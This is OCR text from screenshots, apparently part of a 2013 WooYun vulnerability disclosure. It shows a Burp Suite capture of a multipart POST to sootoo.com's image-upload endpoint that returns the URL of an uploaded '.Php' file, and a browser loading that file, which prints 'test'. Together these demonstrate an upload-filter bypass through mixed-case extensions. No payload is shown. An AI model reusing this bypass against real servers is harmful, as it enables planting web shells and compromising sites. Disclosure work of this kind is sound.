 http://www.sootoo.com/son_media/msg/tmpimg/a130527194021_1763.Php - Microsoft Internet Exp
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.sootoo.com/son_media/msg/tmpimg/a130527194021_1763.Php
test
Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
1 × 2 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /file/kind/upload/?dir=image HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjp
application/vnd.ms-xpsdocument, application/x-ms-xbap, ap
Referer: http://www.sootoo.com/contribute/add/
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=-------------
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT
3.0.04506.30; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729;
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Date: Mon, 27 May 2013 11:40:21 GMT
Server: lighttpd/1.4.29
{"url": "/son_media/msg/tmpimg/a130527194021_1763.Php", "
www.wooyun.org